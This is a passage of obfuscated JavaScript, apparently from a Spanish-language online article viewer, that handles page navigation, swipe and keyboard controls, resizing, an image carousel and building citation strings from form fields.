l8Z=G4C.g05(3,5831,2058);B26=B26+G4C.l8B(201)+$(this)[G4C.G8B(158)](G4C.l8B(269))[G4C.l8B(307)]()+G4C.G8B(x8Z)+$(this)[G4C.l8B(158)](G4C.l8B(23))[G4C.l8B(307)]()+G4C.G8B(l8Z);$(G4C.l8B(253))[G4C.l8B(58)](B26);});$(G4C.G8B(48))[G4C.l8B(56)](G4C.G8B(79),$(G4C.l8B(57))[G4C.G8B(348)]()/2+G4C.l8B(71));$(G4C.G8B(253))[G4C.G8B(56)](G4C.l8B(79),$(G4C.G8B(57))[G4C.G8B(348)]()/2+G4C.l8B(71));if(isDesktop()){$(G4C.l8B(48))[G4C.G8B(56)](G4C.l8B(138),G4C.G8B(244));if(E26+$(G4C.G8B(48))[G4C.G8B(348)]()>$(G4C.l8B(57))[G4C.l8B(348)]()+50){G4C.P05(G4C.H8C()[45][33]);var X8Z=G4C.A05(5,13,27);E26=E26-$(G4C.G8B(48))[G4C.l8B(348)]()-X8Z;}$(G4C.G8B(48))[G4C.G8B(56)](G4C.l8B(51),E26+G4C.G8B(71));$(G4C.G8B(48))[G4C.G8B(56)](G4C.G8B(112),q26+G4C.G8B(71));$(G4C.G8B(48))[G4C.l8B(56)](G4C.l8B(225),G4C.l8B(317));$(G4C.G8B(48))[G4C.G8B(56)](G4C.G8B(318),G4C.l8B(317));}else{$(G4C.G8B(48))[G4C.l8B(56)](G4C.l8B(51),G4C.l8B(317));$(G4C.l8B(48))[G4C.l8B(56)](G4C.l8B(112),G4C.l8B(78));$(G4C.l8B(48))[G4C.l8B(56)](G4C.G8B(225),G4C.l8B(78));$(G4C.l8B(48))[G4C.G8B(56)](G4C.l8B(318),G4C.l8B(78));$(G4C.l8B(48))[G4C.l8B(56)](G4C.l8B(138),G4C.G8B(317));}$(G4C.G8B(48))[G4C.l8B(279)]();colocaScroll(G4C.G8B(172),G4C.G8B(52),10);}function validarEnteros(Y56){var w8C=u8UU;var W56,T56,h56;W56=document[w8C.l8B(149)]?Y56[w8C.l8B(369)]:Y56[w8C.G8B(123)];if(W56==8){return!!{};}T56=/[0-9]/;h56=String[w8C.G8B(19)](W56);return T56[w8C.l8B(178)](h56);}function isMobile(){var Y8C=u8UU;return navigator[Y8C.G8B(329)][Y8C.G8B(192)](/\x41\x6e\x64\u0072\x6f\u0069\u0064/i)||navigator[Y8C.l8B(329)][Y8C.G8B(192)](/\u0077\u0065\u0062\x4f\x53/i)||navigator[Y8C.G8B(329)][Y8C.G8B(192)](/\x69\x50\u0068\x6f\u006e\x65/i)||navigator[Y8C.l8B(329)][Y8C.l8B(192)](/\u0069\u0050\u006f\u0064/i)||navigator[Y8C.G8B(329)][Y8C.l8B(192)](/\u0069\u0050\x61\u0064/i)||navigator[Y8C.l8B(329)][Y8C.l8B(192)](/\x42\x6c\x61\x63\x6b\x42\u0065\u0072\u0072\x79/);}function colocarBotonBarraDesplazamiento(g26){var l8C=u8UU;$(l8C.l8B(29))[l8C.l8B(307)](g26);$(l8C.l8B(33))[l8C.l8B(251)]({'\x6c\x65\x66\x74':esperaBarraDesplazamiento*(g26-1)},200,l8C.G8B(129));}$(document)[u8UU.l8B(53)](function(){var k8C=u8UU;var S36,Q36,J86,X36,p86,i36,v36,b36,M36,y86,x36,h86,G86,A36,U36,T86,w36,n86,k36,P86,W86,Y86,j36,Z36,l36,t86;k8C.P05(k8C.H8C()[38][9]);var d8Z=k8C.A05(1365,1656,20,5);document[k8C.l8B(168)]=k8C.G8B(d8Z)+$(k8C.G8B(63))[k8C.G8B(307)]();$(k8C.G8B(13))[k8C.l8B(214)](numeroPaginaActual);longitudArticulo=getWidthArticle(k8C.l8B(17));$(k8C.l8B(227))[k8C.G8B(306)](function(){var D86,K86,e3Z,T3Z,F3Z;D86=getWidthOfDiv(k8C.l8B(37));K86=getTranslateX(k8C.G8B(37));k8C.p05(k8C.E8C()[6][16]);var N8Z=k8C.g05(57,5,16,960,137);translateX=parseInt(K86)-(parseInt(D86)+N8Z);if(Math[k8C.l8B(285)](translateX)<getWidthArticle(k8C.G8B(17))){if(S36){$(k8C.G8B(37))[k8C.l8B(56)](k8C.G8B(342),k8C.l8B(2)+translateX+k8C.l8B(121));$(k8C.l8B(37))[k8C.l8B(56)](k8C.G8B(247),k8C.G8B(2)+translateX+k8C.l8B(121));$(k8C.l8B(37))[k8C.G8B(56)](k8C.l8B(76),k8C.G8B(2)+translateX+k8C.G8B(121));$(k8C.l8B(13))[k8C.G8B(214)](++numeroPaginaActual);if($(k8C.l8B(65))[k8C.l8B(138)]()>48){colocarBotonBarraDesplazamiento(numeroPaginaActual);}if(numeroPaginaActual==$(k8C.l8B(356))[k8C.G8B(307)]()){$(k8C.G8B(227))[k8C.G8B(363)](k8C.l8B(283));$(k8C.G8B(90))[k8C.G8B(224)](k8C.l8B(283));}else{$(k8C.G8B(90))[k8C.G8B(224)](k8C.G8B(283));}Q36=!!"";e3Z=-937446285;T3Z=-1426899446;F3Z=2;for(var X3Z=1;k8C.q5Z(X3Z.toString(),X3Z.toString().length,43376)!==e3Z;X3Z++){S36=!!{};F3Z+=2;}if(k8C.q5Z(F3Z.toString(),F3Z.toString().length,88291)!==T3Z){S36=!1;}S36=!"1";}}});$(k8C.l8B(90))[k8C.G8B(306)](function(){var e86,L86,m0Z,c0Z,A0Z;e86=getWidthOfDiv(k8C.l8B(37));L86=getTranslateX(k8C.G8B(37));m0Z=-970401479;c0Z=175228083;A0Z=2;for(var e0Z=1;k8C.q5Z(e0Z.toString(),e0Z.toString().length,27083)!==m0Z;e0Z++){k8C.p05(k8C.H8C()[9][33]);var o8Z=k8C.A05(153840,15,540,19);translateX=parseInt(L86)+(parseInt(e86)+o8Z);A0Z+=2;}if(k8C.q5Z(A0Z.toString(),A0Z.toString().length,20186)!==c0Z){translateX=parseInt(L86)%(parseInt(e86)%62);}if(translateX<=0){if(Q36){$(k8C.G8B(37))[k8C.G8B(56)](k8C.G8B(342),k8C.G8B(2)+translateX+k8C.G8B(121));$(k8C.G8B(37))[k8C.G8B(56)](k8C.G8B(247),k8C.G8B(2)+translateX+k8C.G8B(121));$(k8C.G8B(37))[k8C.G8B(56)](k8C.l8B(76),k8C.l8B(2)+translateX+k8C.G8B(121));$(k8C.G8B(13))[k8C.G8B(214)](--numeroPaginaActual);if($(k8C.l8B(65))[k8C.l8B(138)]()>48){colocarBotonBarraDesplazamiento(numeroPaginaActual);}if(numeroPaginaActual==1){$(k8C.l8B(90))[k8C.G8B(363)](k8C.l8B(283));$(k8C.l8B(227))[k8C.l8B(224)](k8C.l8B(283));}else{$(k8C.G8B(227))[k8C.G8B(224)](k8C.G8B(283));}Q36=!{};S36=!{};}}});$(window)[k8C.G8B(92)](function(c86){if(!$(k8C.l8B(130))[k8C.l8B(177)](k8C.l8B(255))&&!($(k8C.G8B(110))[k8C.l8B(138)]()>40)&&!$(k8C.l8B(313))[k8C.l8B(177)](k8C.l8B(255))){switch(c86[k8C.G8B(369)]){case 37:case 38:$(k8C.l8B(90))[k8C.G8B(98)](k8C.G8B(306));break;case 39:case 40:$(k8C.G8B(227))[k8C.G8B(98)](k8C.G8B(306));break;default:break;}}else if($(k8C.G8B(313))[k8C.G8B(177)](k8C.l8B(255))&&c86[k8C.G8B(369)]==27){$(k8C.l8B(313))[k8C.G8B(98)](k8C.G8B(306));}});S36=!"";Q36=!"";$(k8C.G8B(57))[k8C.G8B(77)](k8C.l8B(196),function(z86){var H3Z,h3Z,d3Z;if(z86[k8C.G8B(257)][k8C.G8B(179)]<=0){$(k8C.l8B(90))[k8C.l8B(98)](k8C.l8B(306));}else{H3Z=527790073;h3Z=1353183218;d3Z=2;for(var z2Z=1;k8C.q5Z(z2Z.toString(),z2Z.toString().length,93665)!==H3Z;z2Z++){$(k8C.G8B(227))[k8C.G8B(306)](k8C.G8B(306));d3Z+=2;}if(k8C.N5Z(d3Z.toString(),d3Z.toString().length,3950)!==h3Z){$(k8C.l8B(227))[k8C.l8B(306)](k8C.l8B(306));}$(k8C.l8B(227))[k8C.l8B(98)](k8C.G8B(306));}});$(k8C.G8B(57))[k8C.l8B(77)](k8C.l8B(209),function(F86){if(F86[k8C.l8B(257)][k8C.G8B(207)]>=0){$(k8C.G8B(90))[k8C.l8B(98)](k8C.l8B(306));}else{$(k8C.l8B(227))[k8C.l8B(98)](k8C.G8B(306));}return![];});$(k8C.l8B(37))[k8C.l8B(77)](k8C.l8B(330),function(){S36=!0;Q36=!!{};});p86=document[k8C.l8B(266)](k8C.l8B(258));p86[k8C.G8B(145)](k8C.G8B(346),function(q86){var E86;if(q86[k8C.G8B(320)][k8C.l8B(303)]==1){E86=q86[k8C.G8B(320)][0];J86=E86[k8C.G8B(185)];X36=E86[k8C.l8B(64)];}},![]);p86[k8C.l8B(145)](k8C.l8B(171),function(d86){var B86,s3Z,I3Z,i3Z;if(d86[k8C.l8B(320)][k8C.G8B(303)]==1){B86=d86[k8C.G8B(320)][0];if(B86[k8C.G8B(185)]>J86+10&&B86[k8C.G8B(64)]>X36-50&&B86[k8C.G8B(64)]<X36+50){$(k8C.l8B(90))[k8C.G8B(98)](k8C.l8B(306));}if(B86[k8C.l8B(185)]<J86-10&&B86[k8C.G8B(64)]>X36-50&&B86[k8C.G8B(64)]<X36+50){s3Z=-1344131215;I3Z=274591879;i3Z=2;for(var P3Z=1;k8C.N5Z(P3Z.toString(),P3Z.toString().length,21497)!==s3Z;P3Z++){$(k8C.l8B(227))[k8C.l8B(98)](k8C.G8B(306));i3Z+=2;}if(k8C.q5Z(i3Z.toString(),i3Z.toString().length,61941)!==I3Z){$(k8C.l8B(306))[k8C.G8B(98)](k8C.l8B(306));}}}},!!"");$(window)[k8C.l8B(41)](function(O86){var r86,m86,N86;k8C.P05(k8C.H8C()[19][12]);var r8Z=k8C.g05(170,10);k8C.p05(k8C.E8C()[9][45]);var e8Z=k8C.g05(52,35,16,20);r86=parseInt(getWidthArticle(k8C.G8B(r8Z)))/(parseInt(getWidthOfDiv(k8C.l8B(e8Z)))+60);$(k8C.G8B(356))[k8C.l8B(214)](Math[k8C.G8B(102)](r86));numeroPaginaActual=numeroPaginaActual==1?numeroPaginaActual:Math[k8C.l8B(102)](Math[k8C.l8B(285)](parseInt(getTranslateX(k8C.G8B(37))))*getWidthArticle(k8C.G8B(17))/longitudArticulo/(getWidthOfDiv(k8C.l8B(37))+60));k8C.P05(k8C.H8C()[38][37]);var Z8Z=k8C.g05(24,22,4,15,16);k8C.p05(k8C.H8C()[46][7]);var V8Z=k8C.A05(100,9,13,17,9);m86=(parseInt(getWidthOfDiv(k8C.G8B(Z8Z)))+60)*(numeroPaginaActual-V8Z);$(k8C.G8B(37))[k8C.G8B(56)](k8C.l8B(342),k8C.G8B(335)+m86+k8C.G8B(121));$(k8C.l8B(37))[k8C.G8B(56)](k8C.G8B(247),k8C.G8B(335)+m86+k8C.G8B(121));$(k8C.l8B(37))[k8C.G8B(56)](k8C.G8B(76),k8C.l8B(335)+m86+k8C.G8B(121));$(k8C.G8B(13))[k8C.l8B(214)](numeroPaginaActual);longitudArticulo=getWidthArticle(k8C.G8B(17));colocaFlechasCambioPagina();$(k8C.G8B(305))[k8C.l8B(279)]();if($(window)[k8C.G8B(138)]()>=769){$(k8C.l8B(275))[k8C.G8B(279)]();}else{$(k8C.l8B(275))[k8C.G8B(295)]();}cambiaImagenVisor(idImagenVisor);$(k8C.l8B(208))[k8C.l8B(264)](function(){$(this)[k8C.l8B(31)](k8C.G8B(93));});if(listaImagenes[k8C.l8B(303)]>=5){distancias[k8C.G8B(303)]=0;N86=aux;aux=2;siguiente=0;iniciarCarousel();girarCarouselA(N86);}else{}if(irAPaginaVisible){$(k8C.l8B(5))[k8C.l8B(56)](k8C.G8B(112),($(window)[k8C.G8B(138)]()-$(k8C.G8B(5))[k8C.G8B(138)]())/2);$(k8C.G8B(5))[k8C.l8B(56)](k8C.G8B(51),($(window)[k8C.G8B(348)]()-$(k8C.G8B(5))[k8C.l8B(348)]())/2);}if($(k8C.G8B(65))[k8C.l8B(138)]()>48){$(k8C.l8B(0))[k8C.l8B(56)](k8C.l8B(112),($(k8C.l8B(65))[k8C.G8B(138)]()-$(k8C.l8B(0))[k8C.G8B(138)]())/2);esperaBarraDesplazamiento=$(k8C.G8B(0))[k8C.G8B(138)]()/r86;$(k8C.G8B(33))[k8C.l8B(56)](k8C.G8B(112),esperaBarraDesplazamiento*(numeroPaginaActual-1));$(k8C.l8B(29))[k8C.l8B(307)](numeroPaginaActual);j36=numeroPaginaActual;}if(i36){$(k8C.G8B(345))[k8C.G8B(56)](k8C.l8B(112),$(k8C.l8B(136))[k8C.G8B(11)]()[k8C.G8B(112)]-8);}if(v36){$(k8C.l8B(220))[k8C.l8B(56)](k8C.G8B(112),$(k8C.G8B(141))[k8C.l8B(11)]()[k8C.l8B(112)]-8);}if(b36){$(k8C.l8B(135))[k8C.l8B(56)](k8C.G8B(112),$(k8C.l8B(193))[k8C.l8B(11)]()[k8C.l8B(112)]-8);}});i36=!1;$(k8C.G8B(136))[k8C.G8B(306)](function(H86){var o86,I86;o86=$(this)[k8C.G8B(11)]()[k8C.l8B(112)];I86=$(this)[k8C.l8B(11)]()[k8C.l8B(51)];if(!i36){$(k8C.G8B(345))[k8C.G8B(56)](k8C.l8B(112),isLandscape()&&isMobile()?$(window)[k8C.G8B(138)]()+20:o86+20);$(k8C.G8B(345))[k8C.l8B(56)](k8C.l8B(51),I86+20);$(k8C.l8B(345))[k8C.l8B(279)]();animarHerramientaFlotante(k8C.G8B(54),200,I86+50,o86-8,1,k8C.G8B(291),k8C.G8B(291));animarHerramientaFlotante(k8C.G8B(151),0,isLandscape()&&isMobile()?I86+50:I86+120,isLandscape()&&isMobile()?o86-78:o86-8,1,k8C.G8B(291),k8C.l8B(291));$(k8C.l8B(57))[k8C.l8B(98)](k8C.G8B(306));cambiarIconoActivo($(this)[k8C.l8B(62)](k8C.G8B(168)));i36=!0;}else{cambiarIconoActivo(k8C.G8B(165));animarHerramientaFlotante(k8C.l8B(54),0,$(this)[k8C.G8B(11)]()[k8C.G8B(51)]+20,$(this)[k8C.G8B(11)]()[k8C.l8B(112)]+20,0,k8C.G8B(353),k8C.l8B(353));animarHerramientaFlotante(k8C.l8B(151),200,$(this)[k8C.G8B(11)]()[k8C.G8B(51)]+20,$(this)[k8C.G8B(11)]()[k8C.G8B(112)]+20,0,k8C.l8B(353),k8C.G8B(353));i36=!"1";setTimeout(function(){$(k8C.G8B(345))[k8C.l8B(295)]();},500);}H86[k8C.G8B(22)]();});v36=!{};$(k8C.l8B(141))[k8C.l8B(306)](function(f86){var C86,s86;C86=$(this)[k8C.l8B(11)]()[k8C.l8B(112)];s86=$(this)[k8C.G8B(11)]()[k8C.G8B(51)];if(!v36){$(k8C.l8B(260))[k8C.l8B(56)]({'\x74\x6f\x70':isDesktop()?k8C.l8B(166):k8C.l8B(35),'\x6c\x65\x66\x74':C86-210});$(k8C.l8B(260))[k8C.G8B(279)]();$(k8C.G8B(57))[k8C.G8B(98)](k8C.l8B(306));cambiarIconoActivo($(this)[k8C.l8B(62)](k8C.G8B(168)));v36=!!"1";}else{cambiarIconoActivo(k8C.l8B(165));$(k8C.l8B(260))[k8C.l8B(295)]();$(k8C.l8B(38))[k8C.G8B(338)]();$(k8C.l8B(144))[k8C.l8B(31)](k8C.G8B(93));v36=!{};}f86[k8C.l8B(22)]();});$(k8C.G8B(16))[k8C.G8B(306)](function(Q86){var R86,x86,j86,V86,b86,S86,X86,v86,i86,U86,g86,a86,u86,Q0Z,N0Z,q0Z,j2Z,b2Z,M2Z,Z0Z,x0Z,j0Z;$(k8C.G8B(38))[k8C.l8B(214)](k8C.l8B(40));R86=$(k8C.G8B(63))[k8C.l8B(307)]();R86=R86[k8C.l8B(24)](k8C.l8B(198),k8C.G8B(40));R86=R86[k8C.l8B(212)]();x86=$(k8C.G8B(140))[k8C.l8B(307)]();j86=$(k8C.G8B(176))[k8C.G8B(307)]();V86=$(k8C.l8B(157))[k8C.G8B(307)]();b86=$(k8C.l8B(113))[k8C.G8B(307)]();S86=$(k8C.G8B(3))[k8C.G8B(307)]();X86=$(k8C.G8B(150))[k8C.G8B(307)]();v86=$(k8C.G8B(174))[k8C.l8B(307)]();i86=$(k8C.l8B(242))[k8C.l8B(307)]();U86=$(k8C.l8B(104))[k8C.G8B(262)](k8C.l8B(7));g86=U86[k8C.l8B(303)];a86=1;u86=k8C.G8B(40);U86[k8C.l8B(264)](function(){var Z86;Z86=$(this)[k8C.G8B(262)](k8C.G8B(205));Z86[k8C.l8B(264)](function(){var C3Z,t3Z,v3Z,w86,A86,l86,M86;C3Z=-808455489;t3Z=2117286529;v3Z=2;for(var r3Z=1;k8C.q5Z(r3Z.toString(),r3Z.toString().length,28652)!==C3Z;r3Z++){w86=$(this)[k8C.l8B(158)](k8C.l8B(75))[k8C.l8B(307)]();A86=$(this)[k8C.l8B(158)](k8C.l8B(43))[k8C.G8B(307)]();l86=$(this)[k8C.G8B(158)](k8C.l8B(111))[k8C.l8B(307)]();v3Z+=2;}if(k8C.q5Z(v3Z.toString(),v3Z.toString().length,90231)!==t3Z){w86=$(this)[k8C.G8B(158)](k8C.l8B(307))[k8C.l8B(43)]();A86=$(this)[k8C.l8B(158)](k8C.G8B(158))[k8C.G8B(43)]();l86=$(this)[k8C.l8B(158)](k8C.l8B(43))[k8C.l8B(158)]();}if(A86[k8C.G8B(303)]!=0){k8C.p05(k8C.H8C()[14][21]);u86=k8C.g05(A86,u86);if(w86[k8C.l8B(303)]!=0){u86=u86+k8C.l8B(223)+w86;}}else if(w86[k8C.l8B(303)]!=0){k8C.p05(k8C.H8C()[1][31]);u86=k8C.g05(w86,u86);}if(l86[k8C.G8B(303)]!=0){k8C.P05(k8C.H8C()[34][13]);u86=k8C.A05(l86,u86);}k8C.P05(k8C.H8C()[34][4]);M86=k8C.A05(g86,a86);if(M86==1){k8C.P05(k8C.H8C()[14][32]);var c8Z=k8C.g05(251,12,20,5300,491);u86=u86+k8C.l8B(c8Z);}else if(g86==a86){}else{k8C.P05(k8C.E8C()[7][13]);var i8Z=k8C.A05(144,1998,14);u86=u86+k8C.G8B(i8Z);}});a86++;});if(b86[k8C.G8B(303)]!=0){k8C.p05(k8C.E8C()[37][46]);var C8Z=k8C.A05(49,23);u86=u86+k8C.l8B(C8Z)+b86+k8C.l8B(294);}if(R86[k8C.G8B(303)]!=0){k8C.p05(k8C.H8C()[12][32]);var O8Z=k8C.A05(367,17);u86=u86+k8C.l8B(O8Z)+R86;}if(x86[k8C.G8B(303)]!=0){k8C.p05(k8C.H8C()[19][35]);var G8Z=k8C.A05(16,12,3500,15,2);u86=u86+k8C.l8B(G8Z)+x86;}if(j86[k8C.G8B(303)]!=0){Q0Z=-2089891441;N0Z=1786795775;q0Z=2;for(var C0Z=1;k8C.N5Z(C0Z.toString(),C0Z.toString().length,40896)!==Q0Z;C0Z++){u86=u86+k8C.l8B(331)+j86+k8C.l8B(175);q0Z+=2;}if(k8C.q5Z(q0Z.toString(),q0Z.toString().length,29397)!==N0Z){k8C.p05(k8C.E8C()[5][39]);var R8Z=k8C.g05(156,19);k8C.p05(k8C.H8C()[25][18]);var j8Z=k8C.g05(164,12,16,17);u86=u86*k8C.G8B(R8Z)*j86*k8C.l8B(j8Z);}if(V86[k8C.l8B(303)]!=0){j2Z=1644221485;b2Z=1241552131;M2Z=2;for(var R2Z=1;k8C.q5Z(R2Z.toString(),R2Z.toString().length,11758)!==j2Z;R2Z++){k8C.p05(k8C.H8C()[44][0]);var u8Z=k8C.A05(127,9);u86=u86+k8C.G8B(u8Z)+V86+k8C.l8B(294);M2Z+=2;}if(k8C.q5Z(M2Z.toString(),M2Z.toString().length,78167)!==b2Z){k8C.p05(k8C.E8C()[9][11]);var T9Z=k8C.A05(7,42);k8C.P05(k8C.E8C()[46][47]);var A9Z=k8C.A05(6,12,288);u86=(u86*k8C.l8B(T9Z)-V86)/k8C.G8B(A9Z);}}}else if(V86[k8C.l8B(303)]!=0){k8C.p05(k8C.E8C()[21][20]);var m9Z=k8C.g05(331,4965,3,14,12,8.34162e+5);k8C.p05(k8C.E8C()[6][38]);var g9Z=k8C.A05(175,18,525,5,512);u86=u86+k8C.G8B(m9Z)+V86+k8C.G8B(g9Z);}if(v86[k8C.G8B(303)]!=0){u86=u86+k8C.l8B(223)+v86;if(i86[k8C.l8B(303)]!=0){Z0Z=-763004789;x0Z=1801905315;j0Z=2;for(var M0Z=1;k8C.q5Z(M0Z.toString(),M0Z.toString().length,65676)!==Z0Z;M0Z++){u86=u86*k8C.l8B(40)-i86;j0Z+=2;}if(k8C.N5Z(j0Z.toString(),j0Z.toString().length,73523)!==x0Z){k8C.P05(k8C.H8C()[2][11]);var M9Z=k8C.g05(5,10,3288,6);u86=u86+k8C.l8B(M9Z)+i86;}}}$(k8C.G8B(38))[k8C.l8B(214)](u86+k8C.G8B(182));$(k8C.l8B(16))[k8C.G8B(56)](k8C.l8B(280),k8C.G8B(365));$(k8C.l8B(16))[k8C.l8B(56)](k8C.G8B(310),k8C.l8B(365));$(k8C.G8B(289))[k8C.G8B(56)](k8C.G8B(280),k8C.l8B(45));$(k8C.l8B(289))[k8C.l8B(56)](k8C.G8B(89),k8C.G8B(45));$(k8C.G8B(211))[k8C.l8B(56)](k8C.G8B(280),k8C.l8B(45));});$(k8C.G8B(289))[k8C.l8B(306)](function(K76){var P76,J76,W76,t76,p76,D76,G76,Y76,T76,h76,y76,n76,k86,g3Z,k3Z,L3Z;$(k8C.G8B(38))[k8C.l8B(214)](k8C.l8B(40));P76=$(k8C.l8B(63))[k8C.G8B(307)]();P76=P76[k8C.l8B(24)](k8C.G8B(198),k8C.G8B(40));P76=P76[k8C.l8B(212)]();J76=$(k8C.G8B(140))[k8C.l8B(307)]();W76=$(k8C.l8B(176))[k8C.l8B(307)]();t76=$(k8C.l8B(157))[k8C.G8B(307)]();p76=$(k8C.G8B(113))[k8C.l8B(307)]();D76=$(k8C.l8B(3))[k8C.l8B(307)]();G76=$(k8C.G8B(150))[k8C.l8B(307)]();Y76=$(k8C.l8B(174))[k8C.l8B(307)]();T76=$(k8C.l8B(242))[k8C.G8B(307)]();G76=$(k8C.l8B(150))[k8C.G8B(307)]();h76=$(k8C.G8B(104))[k8C.l8B(262)](k8C.l8B(7));y76=h76[k8C.l8B(303)];n76=1;k86=k8C.G8B(40);h76[k8C.l8B(264)](function(){var e76;e76=$(this)[k8C.G8B(262)](k8C.G8B(205));e76[k8C.G8B(264)](function(){var L76,c76,z76;L76=$(this)[k8C.G8B(158)](k8C.l8B(75))[k8C.G8B(307)]();c76=$(this)[k8C.l8B(158)](k8C.G8B(43))[k8C.l8B(307)]();z76=$(this)[k8C.l8B(158)](k8C.l8B(111))[k8C.G8B(307)]();if(c76[k8C.G8B(303)]!=0){k8C.p05(k8C.H8C()[22][37]);k86=k8C.g05(c76,k86);if(L76[k8C.l8B(303)]!=0){k86=k86+k8C.G8B(223)+L76;}}else if(L76[k8C.l8B(303)]!=0){k8C.P05(k8C.E8C()[7][19]);k86=k8C.g05(L76,k86);}if(z76[k8C.G8B(303)]!=0){k8C.p05(k8C.E8C()[5][39][15]);k86=k8C.A05(z76,k86);}if(y76==n76){}else{k8C.P05(k8C.E8C()[9][29]);var Y9Z=k8C.A05(16524,5,18,3345,4);k86=k86+k8C.G8B(Y9Z);}});n76++;});if(P76[k8C.l8B(303)]!=0){k8C.P05(k8C.E8C()[4][6][18]);var B9Z=k8C.g05(18,9,14,363);k86=k86+k8C.G8B(B9Z)+P76;}if(J76[k8C.l8B(303)]!=0){k8C.P05(k8C.H8C()[40][45]);var S9Z=k8C.g05(19,226,11,14);k8C.p05(k8C.H8C()[40][42]);var E9Z=k8C.A05(161,799,6,8);k86=k86+k8C.l8B(S9Z)+J76+k8C.G8B(E9Z);}if(W76[k8C.l8B(303)]!=0){g3Z=-234616603;k3Z=1008008694;L3Z=2;for(var Y3Z=1;k8C.N5Z(Y3Z.toString(),Y3Z.toString().length,10004)!==g3Z;Y3Z++){k8C.p05(k8C.E8C()[28][42]);var K9Z=k8C.A05(1784,8);k86=k86+k8C.l8B(K9Z)+W76;L3Z+=2;}if(k8C.q5Z(L3Z.toString(),L3Z.toString().length,12966)!==k3Z){k8C.P05(k8C.H8C()[9][9]);var U9Z=k8C.g05(2,15,27);k86=k86/k8C.l8B(U9Z)/W76;}if(t76[k8C.l8B(303)]!=0){k86=k86+k8C.G8B(118)+t76+k8C.l8B(294);}}else if(t76[k8C.G8B(303)]!=0){k8C.P05(k8C.E8C()[18][23]);var y9Z=k8C.g05(4014,43931,11);k86=k86+k8C.l8B(y9Z)+t76;}if(Y76[k8C.l8B(303)]!=0){k8C.p05(k8C.E8C()[0][8]);var v9Z=k8C.A05(56,7);k86=k86+k8C.G8B(v9Z)+Y76;if(T76[k8C.G8B(303)]!=0){k86=k86+k8C.l8B(274)+T76;}}if(G76[k8C.l8B(303)]!=0){k86=k86+k8C.G8B(223)+G76;}if(p76[k8C.G8B(303)]!=0){k86=k86+k8C.l8B(120)+p76;}$(k8C.G8B(38))[k8C.l8B(214)](k86+k8C.l8B(182));$(k8C.l8B(16))[k8C.G8B(56)](k8C.G8B(280),k8C.l8B(45));$(k8C.l8B(16))[k8C.l8B(56)](k8C.l8B(310),k8C.G8B(45));$(k8C.l8B(289))[k8C.G8B(56)](k8C.G8B(280),k8C.G8B(365));$(k8C.l8B(289))[k8C.G8B(56)](k8C.G8B(89),k8C.l8B(365));$(k8C.G8B(289))[k8C.l8B(56)](k8C.G8B(310),k8C.G8B(365));$(k8C.l8B(211))[k8C.l8B(56)](k8C.l8B(280),k8C.G8B(45));$(k8C.G8B(211))[k8C.l8B(56)](k8C.l8B(89),k8C.G8B(45));});$(k8C.l8B(211))[k8C.l8B(306)](function(f76){var E76,r76,B76,q76,m76,C76,N76,O76,o76,I76,H76,d76,F76;$(k8C.l8B(38))[k8C.G8B(214)](k8C.G8B(40));E76=$(k8C.G8B(63))[k8C.G8B(307)]();E76=E76[k8C.G8B(24)](k8C.l8B(198),k8C.G8B(40));E76=E76[k8C.G8B(212)]();r76=$(k8C.l8B(140))[k8C.l8B(307)]();B76=$(k8C.G8B(176))[k8C.l8B(307)]();q76=$(k8C.l8B(157))[k8C.G8B(307)]();m76=$(k8C.l8B(113))[k8C.l8B(307)]();C76=$(k8C.G8B(3))[k8C.G8B(307)]();N76=$(k8C.G8B(150))[k8C.l8B(307)]();O76=$(k8C.l8B(174))[k8C.G8B(307)]();o76=$(k8C.l8B(242))[k8C.l8B(307)]();N76=$(k8C.l8B(150))[k8C.G8B(307)]();I76=$(k8C.G8B(104))[k8C.G8B(262)](k8C.G8B(7));H76=I76[k8C.G8B(303)];d76=1;F76=k8C.l8B(40);I76[k8C.G8B(264)](function(){var s76;s76=$(this)[k8C.l8B(262)](k8C.G8B(205));s76[k8C.G8B(264)](function(){var u76,R76,V76,B3Z,Z3Z,x3Z;u76=$(this)[k8C.l8B(158)](k8C.G8B(75))[k8C.l8B(307)]();R76=$(this)[k8C.G8B(158)](k8C.l8B(43))[k8C.l8B(307)]();V76=$(this)[k8C.G8B(158)](k8C.G8B(111))[k8C.l8B(307)]();if(R76[k8C.l8B(303)]!=0){k8C.p05(k8C.E8C()[21][23]);F76=k8C.g05(R76,F76);if(u76[k8C.l8B(303)]!=0){k8C.P05(k8C.H8C()[28][16]);var s9Z=k8C.g05(2453,2230);F76=F76+k8C.G8B(s9Z)+u76;}}else if(u76[k8C.l8B(303)]!=0){k8C.P05(k8C.E8C()[4][25]);F76=k8C.g05(u76,F76);}if(V76[k8C.G8B(303)]!=0){B3Z=-955367169;Z3Z=342242226;x3Z=2;for(var b3Z=1;k8C.N5Z(b3Z.toString(),b3Z.toString().length,38910)!==B3Z;b3Z++){k8C.P05(k8C.E8C()[12][8]);F76=k8C.A05(F76,V76);x3Z+=2;}if(k8C.N5Z(x3Z.toString(),x3Z.toString().length,96078)!==Z3Z){k8C.P05(k8C.E8C()[33][47][15]);F76=k8C.g05(V76,F76);}}if(H76==d76){}else{F76=F76+k8C.l8B(223);}});d76++;});if(m76[k8C.l8B(303)]!=0){k8C.p05(k8C.E8C()[28][4]);var I9Z=k8C.A05(43,16,4,20,1074);k8C.p05(k8C.H8C()[14][24]);var t9Z=k8C.g05(2352,8,64);F76=F76+k8C.l8B(I9Z)+m76+k8C.G8B(t9Z);}if(E76[k8C.l8B(303)]!=0){F76=F76+k8C.l8B(350)+E76;}if(r76[k8C.G8B(303)]!=0){k8C.p05(k8C.H8C()[3][32]);var x9Z=k8C.A05(137,280,135,6);F76=F76+k8C.G8B(x9Z)+r76+k8C.l8B(175);}if(B76[k8C.l8B(303)]!=0){k8C.p05(k8C.E8C()[18][39]);var X9Z=k8C.g05(6,214,15);F76=F76+k8C.l8B(X9Z)+B76;if(q76[k8C.l8B(303)]!=0){k8C.P05(k8C.H8C()[21][45]);var N9Z=k8C.A05(25,19,250);F76=F76+k8C.l8B(118)+q76+k8C.l8B(N9Z);}}else if(q76[k8C.l8B(303)]!=0){k8C.p05(k8C.H8C()[46][40][12]);var o9Z=k8C.g05(226,223,226);F76=F76+k8C.l8B(o9Z)+q76;}if(O76[k8C.l8B(303)]!=0){F76=F76+k8C.G8B(223)+O76;if(o76[k8C.l8B(303)]!=0){k8C.P05(k8C.H8C()[37][7]);var 